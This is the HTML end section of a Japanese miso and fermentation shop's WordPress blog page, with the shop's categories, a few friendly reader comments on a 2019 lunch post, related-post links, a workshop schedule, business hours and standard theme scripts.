	<li><a href="http://www.misoba.jp/category/%e3%81%8a%e5%ba%97/" rel="category tag">お店</a></li></ul><p class="tags"><a href="http://www.misoba.jp/tag/%e6%b4%a5%e4%b9%85%e8%a6%8b%e5%b8%82-%e6%bd%ae%e9%a2%a8%e3%81%a8%e7%99%ba%e9%85%b5/" rel="tag">#津久見市 #潮風と発酵</a><a href="http://www.misoba.jp/tag/mi-so-ba/" rel="tag">MI SO BA</a><a href="http://www.misoba.jp/tag/%e3%81%bf%e3%81%9d%e3%82%bd%e3%83%a0%e3%83%aa%e3%82%a8/" rel="tag">みそソムリエ</a><a href="http://www.misoba.jp/tag/%e3%82%a8%e3%83%8d%e3%83%ab%e3%82%ae%e3%83%bc%e9%ab%98%e3%81%84/" rel="tag">エネルギー高い</a><a href="http://www.misoba.jp/tag/%e5%9c%9f%e6%97%a5%e5%96%b6%e6%a5%ad/" rel="tag">土日営業</a><a href="http://www.misoba.jp/tag/%e6%b0%a3%e3%82%82%e9%ab%98%e3%81%84/" rel="tag">氣も高い</a><a href="http://www.misoba.jp/tag/%e7%84%a1%e6%b7%bb%e5%8a%a0/" rel="tag">無添加</a><a href="http://www.misoba.jp/tag/%e7%94%9f%e3%81%8d%e3%81%9f%e8%8f%8c%e6%ba%80%e8%bc%89/" rel="tag">生きた菌満載</a><a href="http://www.misoba.jp/tag/%e9%9d%9e%e5%8a%a0%e7%86%b1/" rel="tag">非加熱</a><a href="http://www.misoba.jp/tag/%e9%ba%b9%e3%80%81%e9%ba%b9%e7%99%ba%e9%85%b5%e8%aa%bf%e5%91%b3%e6%96%99%e8%b2%a9%e5%a3%b2/" rel="tag">麹、麹発酵調味料販売</a></p></footer>


<div class="fb-likebtn wow animated fadeIn cf" data-wow-delay="0.5s">
<div id="fb-root"></div>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.4";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<figure class="eyecatch">
<img width="486" height="290" src="http://www.misoba.jp/wp-content/uploads/2019/01/写真-2019-01-29-8-49-24-486x290.jpg" class="attachment-home-thum size-home-thum wp-post-image" alt="" decoding="async" /></figure>
<div class="rightbox"><div class="fb-like fb-button" data-href="https://www.facebook.com/misobamisobamisoba/" data-layout="button_count" data-action="like" data-show-faces="false" data-share="false"></div><div class="like_text"><p>この記事が気に入ったら<br><i class="fa fa-thumbs-up"></i> いいねしよう！</p>
<p class="small">最新記事をお届けします。</p></div></div></div>




<div class="cta-wrap wow animated fadeIn" data-wow-delay="0.7s">
<div id="categories-2" class="ctawidget widget_categories">カテゴリー
			<ul>
					<li class="cat-item cat-item-53"><a href="http://www.misoba.jp/category/ws/">WS</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.misoba.jp/category/%e3%81%8a%e5%91%b3%e5%99%8c%e3%81%ae%e8%a9%b1/">お味噌の話</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://www.misoba.jp/category/%e3%81%8a%e5%ba%97/">お店</a>
</li>
	<li class="cat-item cat-item-210"><a href="http://www.misoba.jp/category/%e3%81%8a%e6%89%8b%e4%bc%9d%e3%81%84/">お手伝い</a>
</li>
	<li class="cat-item cat-item-211"><a href="http://www.misoba.jp/category/%e3%81%8b%e3%82%89%e3%81%a0/">からだ</a>
</li>
	<li class="cat-item cat-item-205"><a href="http://www.misoba.jp/category/%e3%81%b2%e3%82%83%e3%81%8f%e3%81%99%e3%81%9f/">ひゃくすた</a>
</li>
	<li class="cat-item cat-item-209"><a href="http://www.misoba.jp/category/%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88/">イベント</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://www.misoba.jp/category/%e3%82%aa%e3%83%bc%e3%83%97%e3%83%8b%e3%83%b3%e3%82%b0%e3%83%95%e3%82%a7%e3%82%b9%e3%82%bf/">オープニングフェスタ</a>
</li>
	<li class="cat-item cat-item-225"><a href="http://www.misoba.jp/category/%e3%82%ac%e3%83%b3%e3%81%a8%e3%81%a8%e3%82%82%e3%81%ab/">ガンとともに</a>
</li>
	<li class="cat-item cat-item-220"><a href="http://www.misoba.jp/category/%e3%82%af%e3%83%83%e3%82%ad%e3%83%b3%e3%82%b0%e3%82%af%e3%83%a9%e3%82%b9/">クッキングクラス</a>
</li>
	<li class="cat-item cat-item-219"><a href="http://www.misoba.jp/category/%e3%82%b1%e3%83%bc%e3%82%bf%e3%83%aa%e3%83%b3%e3%82%b0/">ケータリング</a>
</li>
	<li class="cat-item cat-item-212"><a href="http://www.misoba.jp/category/%e3%82%b3%e3%83%a9%e3%83%9c/">コラボ</a>
</li>
	<li class="cat-item cat-item-221"><a href="http://www.misoba.jp/category/%e3%83%aa%e3%83%88%e3%83%aa%e3%83%bc%e3%83%88/">リトリート</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://www.misoba.jp/category/%e5%91%b3%e5%99%8c%e3%81%ae%e6%97%85/">味噌の旅</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.misoba.jp/category/%e5%91%b3%e5%99%8c%e4%bb%95%e8%be%bc/">味噌仕込</a>
</li>
	<li class="cat-item cat-item-207"><a href="http://www.misoba.jp/category/%e5%95%86%e5%93%81/">商品</a>
</li>
	<li class="cat-item cat-item-216"><a href="http://www.misoba.jp/category/%e6%9a%ae%e3%82%89%e3%81%97/">暮らし</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.misoba.jp/category/%e6%9c%aa%e5%88%86%e9%a1%9e/">未分類</a>
</li>
	<li class="cat-item cat-item-223"><a href="http://www.misoba.jp/category/%e7%99%ba%e9%85%b5/">発酵</a>
</li>
	<li class="cat-item cat-item-224"><a href="http://www.misoba.jp/category/%e7%99%ba%e9%85%b5%e6%8e%88%e6%a5%ad/">発酵授業</a>
</li>
	<li class="cat-item cat-item-222"><a href="http://www.misoba.jp/category/%e7%a0%94%e4%bf%ae/">研修</a>
</li>
	<li class="cat-item cat-item-206"><a href="http://www.misoba.jp/category/%e7%a5%9e%e7%a4%be/">神社</a>
</li>
	<li class="cat-item cat-item-163"><a href="http://www.misoba.jp/category/%e7%a7%bb%e4%bd%8f/">移住</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.misoba.jp/category/%e8%a9%a6%e4%bd%9c%e5%93%81/">試作品</a>
</li>
	<li class="cat-item cat-item-213"><a href="http://www.misoba.jp/category/%e8%ac%9b%e6%bc%94%e4%bc%9a/">講演会</a>
</li>
	<li class="cat-item cat-item-208"><a href="http://www.misoba.jp/category/%e8%be%b2%e6%a5%ad/">農業</a>
</li>
	<li class="cat-item cat-item-218"><a href="http://www.misoba.jp/category/%e9%86%a4%e6%b2%b9%e4%bb%95%e8%be%bc/">醤油仕込</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.misoba.jp/category/%e9%96%8b%e6%a5%ad%e6%ba%96%e5%82%99/">開業準備</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://www.misoba.jp/category/%e9%ba%b9%e3%81%ae%e8%a9%b1/">麹の話</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.misoba.jp/category/%e9%ba%b9%e4%bb%95%e8%be%bc/">麹仕込</a>
</li>
			</ul>

			</div></div>


<h3 id="comments-title" class="h2"><i class="fa fa-comments-o fa-lg"></i>  <span>3</span> 件のコメント</h3>
<section class="commentlist">
		<li id="comment-27" class="comment even thread-even depth-1 parent">
			<article id="div-comment-27" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='http://2.gravatar.com/avatar/231c61a46c596670c6283de5a40c5915?s=32&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/231c61a46c596670c6283de5a40c5915?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>						<b class="fn">田辺明美</b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="http://www.misoba.jp/2019/01/31/misoba%e3%81%aelunch%e3%81%af%e8%87%aa%e5%88%86%e3%81%ae%e8%ba%ab%e4%bd%93%e3%82%92%e5%a4%a7%e5%88%87%e3%81%ab%e6%83%b3%e3%81%84%e6%85%88%e3%81%97%e3%82%80%e6%99%82%e9%96%93/#comment-27"><time datetime="2019-01-31T18:03:11+09:00">2019年1月31日 6:03 PM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>ミソバランチ☀️心身ともに癒されます✨いつもありがとうさま感謝</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-27' data-commentid="27" data-postid="855" data-belowelement="div-comment-27" data-respondelement="respond" data-replyto="田辺明美 に返信" aria-label='田辺明美 に返信'>返信する</a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-28" class="comment byuser comment-author-misobaadmin bypostauthor odd alt depth-2">
			<article id="div-comment-28" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='http://2.gravatar.com/avatar/5a3d6fcda735ea49fda0650d48c2d7e5?s=32&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/5a3d6fcda735ea49fda0650d48c2d7e5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.misoba.jp" class="url" rel="ugc">江藤 薫</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="http://www.misoba.jp/2019/01/31/misoba%e3%81%aelunch%e3%81%af%e8%87%aa%e5%88%86%e3%81%ae%e8%ba%ab%e4%bd%93%e3%82%92%e5%a4%a7%e5%88%87%e3%81%ab%e6%83%b3%e3%81%84%e6%85%88%e3%81%97%e3%82%80%e6%99%82%e9%96%93/#comment-28"><time datetime="2019-01-31T18:28:52+09:00">2019年1月31日 6:28 PM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>田辺さん、こちらこそ。<br />
楽しく会話させていただき、<br />
私の方が癒されてます！<br />
いつもありがとうございます。<br />
あ、コメント公開ですけど（笑）<br />
これは良いですね〜。</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-28' data-commentid="28" data-postid="855" data-belowelement="div-comment-28" data-respondelement="respond" data-replyto="江藤 薫 に返信" aria-label='江藤 薫 に返信'>返信する</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-29" class="comment even thread-odd thread-alt depth-1">
			<article id="div-comment-29" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='http://2.gravatar.com/avatar/231c61a46c596670c6283de5a40c5915?s=32&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/231c61a46c596670c6283de5a40c5915?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">田辺明美</b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="http://www.misoba.jp/2019/01/31/misoba%e3%81%aelunch%e3%81%af%e8%87%aa%e5%88%86%e3%81%ae%e8%ba%ab%e4%bd%93%e3%82%92%e5%a4%a7%e5%88%87%e3%81%ab%e6%83%b3%e3%81%84%e6%85%88%e3%81%97%e3%82%80%e6%99%82%e9%96%93/#comment-29"><time datetime="2019-01-31T18:55:49+09:00">2019年1月31日 6:55 PM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>はい‼️</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-29' data-commentid="29" data-postid="855" data-belowelement="div-comment-29" data-respondelement="respond" data-replyto="田辺明美 に返信" aria-label='田辺明美 に返信'>返信する</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</section>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/01/31/misoba%E3%81%AElunch%E3%81%AF%E8%87%AA%E5%88%86%E3%81%AE%E8%BA%AB%E4%BD%93%E3%82%92%E5%A4%A7%E5%88%87%E3%81%AB%E6%83%B3%E3%81%84%E6%85%88%E3%81%97%E3%82%80%E6%99%82%E9%96%93/#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="http://www.misoba.jp/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">名前 <span class="required">※</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">メール <span class="required">※</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='855' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</article>

<div class="np-post">
<div class="navigation">
<div class="prev np-post-list">
<a href="http://www.misoba.jp/2019/02/08/%e6%b4%a5%e3%81%a3%e3%81%b1%e3%81%8f%e3%80%9cseason4%e3%80%9c/" class="cf">
<figure class="eyecatch"><img width="150" height="150" src="http://www.misoba.jp/wp-content/uploads/2019/02/写真-2019-02-01-22-40-33-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></figure>
<span class="ttl">津っぱく〜season4〜にエントリーしています！</span>
</a>
</div>

<div class="next np-post-list">
<a href="http://www.misoba.jp/2019/01/25/misoba%e3%81%ae%e6%83%85%e5%a0%b1%e3%82%92%e8%a9%b0%e3%82%81%e8%be%bc%e3%82%93%e3%81%a0%e5%ad%a3%e5%88%8a%e8%aa%8cvol-3/" class="cf">
<span class="ttl">MISOBAの情報を詰め込んだ季刊誌vol.3</span>
<figure class="eyecatch"><img width="150" height="150" src="http://www.misoba.jp/wp-content/uploads/2019/01/151247D4-6D05-4D4A-8AEA-A0CC54F2D3DD-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></figure>
</a>
</div>
</div>
</div>

  <div class="related-box original-related wow animated fadeIn cf">
    <div class="inbox">
	    <h2 class="related-h h_ttl"><span class="gf">RECOMMEND</span>こちらの記事も人気です。</h2>
		    <div class="related-post">
				<ul class="related-list cf">

  	        <li rel="bookmark" title="明日は臼杵石仏公園で開催の『ひゃくすた』に出店します！">
		        <a href="http://www.misoba.jp/2020/06/06/%e6%98%8e%e6%97%a5%e3%81%af%e8%87%bc%e6%9d%b5%e7%9f%b3%e4%bb%8f%e5%85%ac%e5%9c%92%e3%81%a7%e9%96%8b%e5%82%ac%e3%81%ae%e3%80%8e%e3%81%b2%e3%82%83%e3%81%8f%e3%81%99%e3%81%9f%e3%80%8f%e3%81%ab%e5%87%ba/" rel=\"bookmark" title="明日は臼杵石仏公園で開催の『ひゃくすた』に出店します！" class="title">
		        	<figure class="eyecatch">
	        	                <img width="300" height="200" src="http://www.misoba.jp/wp-content/uploads/2020/06/写真-2020-06-06-9-49-24-300x200.jpg" class="attachment-post-thum size-post-thum wp-post-image" alt="" decoding="async" loading="lazy" />	        	        		<span class="cat-name">お店</span>
		            </figure>
					<time class="date gf">2020.6.6</time>
					<h3 class="ttl">
						明日は臼杵石仏公園で開催の『ひゃくすた』に出店します！					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="プレオープン（地区の方々限定）">
		        <a href="http://www.misoba.jp/2021/03/29/%e3%83%97%e3%83%ac%e3%82%aa%e3%83%bc%e3%83%97%e3%83%b3%ef%bc%88%e5%9c%b0%e5%8c%ba%e3%81%ae%e6%96%b9%e3%80%85%e9%99%90%e5%ae%9a%ef%bc%89/" rel=\"bookmark" title="プレオープン（地区の方々限定）" class="title">
		        	<figure class="eyecatch">
	        	                <img width="300" height="200" src="http://www.misoba.jp/wp-content/uploads/2021/04/01_n-1-300x200.jpg" class="attachment-post-thum size-post-thum wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.misoba.jp/wp-content/uploads/2021/04/01_n-1-300x200.jpg 300w, http://www.misoba.jp/wp-content/uploads/2021/04/01_n-1-1024x683.jpg 1024w, http://www.misoba.jp/wp-content/uploads/2021/04/01_n-1-768x513.jpg 768w, http://www.misoba.jp/wp-content/uploads/2021/04/01_n-1-1536x1025.jpg 1536w, http://www.misoba.jp/wp-content/uploads/2021/04/01_n-1.jpg 2041w" sizes="(max-width: 300px) 100vw, 300px" />	        	        		<span class="cat-name">お店</span>
		            </figure>
					<time class="date gf">2021.3.29</time>
					<h3 class="ttl">
						プレオープン（地区の方々限定）					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="芍薬や 寄り添い開き 笑顔かな">
		        <a href="http://www.misoba.jp/2018/06/21/%e8%8a%8d%e8%96%ac%e3%82%84-%e5%af%84%e3%82%8a%e6%b7%bb%e3%81%84%e9%96%8b%e3%81%8d-%e7%ac%91%e9%a1%94%e3%81%8b%e3%81%aa/" rel=\"bookmark" title="芍薬や 寄り添い開き 笑顔かな" class="title">
		        	<figure class="eyecatch">
	        	                <img width="300" height="200" src="http://www.misoba.jp/wp-content/uploads/2018/06/写真-2018-06-21-12-17-22-300x200.jpg" class="attachment-post-thum size-post-thum wp-post-image" alt="" decoding="async" loading="lazy" />	        	        		<span class="cat-name">お店</span>
		            </figure>
					<time class="date gf">2018.6.21</time>
					<h3 class="ttl">
						芍薬や 寄り添い開き 笑顔かな					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="艶肌発酵ランチ">
		        <a href="http://www.misoba.jp/2022/10/08/%e8%89%b6%e8%82%8c%e7%99%ba%e9%85%b5%e3%83%a9%e3%83%b3%e3%83%81/" rel=\"bookmark" title="艶肌発酵ランチ" class="title">
		        	<figure class="eyecatch">
	        	                <img width="300" height="200" src="http://www.misoba.jp/wp-content/uploads/2022/11/20221008_01-300x200.jpg" class="attachment-post-thum size-post-thum wp-post-image" alt="" decoding="async" loading="lazy" />	        	        		<span class="cat-name">お店</span>
		            </figure>
					<time class="date gf">2022.10.8</time>
					<h3 class="ttl">
						艶肌発酵ランチ					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="美味しい湧水に感謝">
		        <a href="http://www.misoba.jp/2021/05/10/%e7%be%8e%e5%91%b3%e3%81%97%e3%81%84%e6%b9%a7%e6%b0%b4%e3%81%ab%e6%84%9f%e8%ac%9d/" rel=\"bookmark" title="美味しい湧水に感謝" class="title">
		        	<figure class="eyecatch">
	        	                <img width="300" height="200" src="http://www.misoba.jp/wp-content/uploads/2021/05/01-300x200.jpg" class="attachment-post-thum size-post-thum wp-post-image" alt="" decoding="async" loading="lazy" />	        	        		<span class="cat-name">お店</span>
		            </figure>
					<time class="date gf">2021.5.10</time>
					<h3 class="ttl">
						美味しい湧水に感謝					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="美蕎麦の日">
		        <a href="http://www.misoba.jp/2021/10/15/%e7%be%8e%e8%95%8e%e9%ba%a6%e3%81%ae%e6%97%a5/" rel=\"bookmark" title="美蕎麦の日" class="title">
		        	<figure class="eyecatch">
	        	                <img width="300" height="200" src="http://www.misoba.jp/wp-content/uploads/2021/12/ic-300x200.jpg" class="attachment-post-thum size-post-thum wp-post-image" alt="" decoding="async" loading="lazy" />	        	        		<span class="cat-name">お店</span>
		            </figure>
					<time class="date gf">2021.10.15</time>
					<h3 class="ttl">
						美蕎麦の日					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="1周年を迎える5月18日からメニューや営業日が変わります。">
		        <a href="http://www.misoba.jp/2019/02/19/1%e5%91%a8%e5%b9%b4%e3%82%92%e8%bf%8e%e3%81%88%e3%82%8b5%e6%9c%8818%e6%97%a5%e3%81%8b%e3%82%89%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%84%e5%96%b6%e6%a5%ad%e6%97%a5%e3%81%8c%e5%a4%89%e3%82%8f/" rel=\"bookmark" title="1周年を迎える5月18日からメニューや営業日が変わります。" class="title">
		        	<figure class="eyecatch">
	        	                <img width="300" height="200" src="http://www.misoba.jp/wp-content/uploads/2019/02/写真-2019-02-17-11-00-44-300x200.jpg" class="attachment-post-thum size-post-thum wp-post-image" alt="" decoding="async" loading="lazy" />	        	        		<span class="cat-name">お店</span>
		            </figure>
					<time class="date gf">2019.2.19</time>
					<h3 class="ttl">
						1周年を迎える5月18日からメニューや営業日が変わります。					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="オーサワジャパン取扱店">
		        <a href="http://www.misoba.jp/2024/01/03/%e3%82%aa%e3%83%bc%e3%82%b5%e3%83%af%e3%82%b8%e3%83%a3%e3%83%91%e3%83%b3%e5%8f%96%e6%89%b1%e5%ba%97/" rel=\"bookmark" title="オーサワジャパン取扱店" class="title">
		        	<figure class="eyecatch">
	        	                <img width="300" height="200" src="http://www.misoba.jp/wp-content/uploads/2024/01/20240103_1-300x200.jpg" class="attachment-post-thum size-post-thum wp-post-image" alt="" decoding="async" loading="lazy" />	        	        		<span class="cat-name">お店</span>
		            </figure>
					<time class="date gf">2024.1.3</time>
					<h3 class="ttl">
						オーサワジャパン取扱店					</h3>
				</a>
	        </li>
  
  			</ul>
	    </div>
    </div>
</div>
  
<div class="authorbox wow animated fadeIn" data-wow-delay="0.5s">
</div>
</main>
<div id="sidebar1" class="sidebar m-all t-all d-2of7 cf" role="complementary">

<div id="text-11" class="widget widget_text"><h4 class="widgettitle"><span>workshop event</span></h4>			<div class="textwidget"><div dir="auto">6月の予定<br />
・10日(月)クッキングクラスin 桜ホール　※満席<br />
・18日(火)発酵授業 in ここのね自由な学校<br />
・24日(月)クッキングクラスin MISOBA　※満席<br />
・26日(水)クッキングクラスin 桜ホール　※満席<br />
7月の予定<br />
・1日(日)ひゃくすたin臼杵石仏公園<br />
・9日(火)発酵授業 in ここのね自由な学校<br />
・10日(日)クッキングクラスin 桜ホール　※満席<br />
・22日(月)クッキングクラスin MISOBA　※満席<br />
・24日(水)クッキングクラスin 桜ホール　※満席</p>
</div>
</div>
		</div><div id="text-10" class="widget widget_text"><h4 class="widgettitle"><span>営業について</span></h4>			<div class="textwidget"><p>販売営業時間：10時～17時<br />
不定休（電話連絡の上、お越しください）</p>
<p>ランチ営業はお休みしております</p>
<p>商品の詳細は<a href="http://www.misoba.jp/selling-items/">こちら</a>です。<br />
ワークショップの詳細は<a href="http://www.misoba.jp/workshop/">こちら</a>です。</p>
<p>ご予約・お問合せはこちら<br />
電話(0972-77-5118)でお願いします。</p>
<p><a href="https://misoba.stores.jp/">MISOBA SHOP</a></p>
</div>
		</div><div id="search-3" class="widget widget_search"><h4 class="widgettitle"><span>検索</span></h4><form role="search" method="get" id="searchform" class="searchform cf" action="http://www.misoba.jp/" >
		<input type="search" placeholder="検索する" value="" name="s" id="s" />
		<button type="submit" id="searchsubmit" ><i class="fa fa-search"></i></button>
		</form></div>


</div></div>
</div>

<footer id="footer" class="footer wow animated fadeIn" role="contentinfo">
	<div id="inner-footer" class="inner wrap cf">

	
		<div id="footer-top" class="cf">
	
											
								
							
		</div>

		
	
		<div id="footer-bottom">
						<nav role="navigation">
				<div class="footer-links cf"><ul id="menu-%ef%bb%bf%e3%82%bd%e3%83%bc%e3%82%b7%e3%83%a3%e3%83%ab%e3%83%aa%e3%83%b3%e3%82%af%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="footer-nav cf"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26"><a href="https://www.facebook.com/kaoru.eto.1?locale=ja_JP">Facebook</a></li>
<li id="menu-item-515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-515"><a href="https://www.instagram.com/misoba_oita/">Instagram</a></li>
<li id="menu-item-514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-514"><a href="https://x.com/MISOBA2">X</a></li>
<li id="menu-item-516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-516"><a href="https://ameblo.jp/kamabokono-omeme/">ameblo</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="mailto:info@misoba.jp">メール</a></li>
</ul></div>			</nav>
						<p class="source-org copyright">&copy;Copyright2026 <a href="http://www.misoba.jp/" rel="nofollow">MI SO BA</a>.All Rights Reserved.</p>
		</div>
	</div>
</footer>
</div>
<div id="page-top">
	<a href="#header" class="pt-button" title="ページトップへ"></a>
</div>

<script>
	jQuery(document).ready(function($) {
		$(function() {
		    var showFlag = false;
		    var topBtn = $('#page-top');
		    var showFlag = false;
		
		    $(window).scroll(function () {
		        if ($(this).scrollTop() > 400) {
		            if (showFlag == false) {
		                showFlag = true;
		                topBtn.stop().addClass('pt-active');
		            }
		        } else {
		            if (showFlag) {
		                showFlag = false;
		                topBtn.stop().removeClass('pt-active');
		            }
		        }
		    });
		    // smooth scroll
		    topBtn.click(function () {
		        $('body,html').animate({
		            scrollTop: 0
		        }, 500);
		        return false;
		    });
		});
	  loadGravatars();
	});
</script>
<script>
$(function(){
	$(".widget_categories li, .widget_nav_menu li").has("ul").toggleClass("accordionMenu");
	$(".widget ul.children , .widget ul.sub-menu").after("<span class='accordionBtn'></span>");
	$(".widget ul.children , .widget ul.sub-menu").hide();
	$("ul .accordionBtn").on("click", function() {
		$(this).prev("ul").slideToggle();
		$(this).toggleClass("active");
	});
});
</script><script type="text/javascript" src="http://www.misoba.jp/wp-content/themes/jstork/library/js/libs/wow.min.js" id="wow-js"></script>
<script type="text/javascript" src="http://www.misoba.jp/wp-content/themes/jstork/library/js/libs/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="http://www.misoba.jp/wp-content/themes/jstork/library/js/libs/remodal.js" id="remodal-js"></script>
<script type="text/javascript" src="http://www.misoba.jp/wp-content/themes/jstork/library/js/libs/masonry.pkgd.min.js" id="masonry.pkgd.min-js"></script>
<script type="text/javascript" src="http://www.misoba.jp/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://www.misoba.jp/wp-content/themes/jstork/library/js/scripts.js" id="main-js-js"></script>
<script type="text/javascript" src="http://www.misoba.jp/wp-content/themes/jstork/library/js/libs/modernizr.custom.min.js" id="css-modernizr-js"></script>
</body>
</html>